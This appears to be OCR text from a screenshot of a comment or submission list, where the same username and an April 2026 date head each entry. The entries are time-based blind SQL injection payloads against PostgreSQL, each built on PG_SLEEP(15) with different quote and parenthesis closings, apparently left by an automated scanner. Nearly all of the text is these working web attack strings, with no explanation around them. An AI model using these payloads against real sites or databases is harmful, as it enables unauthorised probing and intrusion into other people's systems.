
'0:0:15' --
LgyxmpHT
15 Апр 2026
555-1 OR 987=(SELECT 987
FROM PG_SLEEP(15))--
LgyxmpHT
15 Апр 2026
555-1) OR 31=(SELECT 31
FROM PG_SLEEP(15))--
LgyxmpHT
15 Апр 2026
555-1)) OR 940=(SELECT 940
FROM PG_SLEEP(15))--
LgyxmpHT
15 Апр 2026
555taARn6CF' OR 975=(SELECT
975 FROM PG_SLEEP(15))--
LgyxmpHT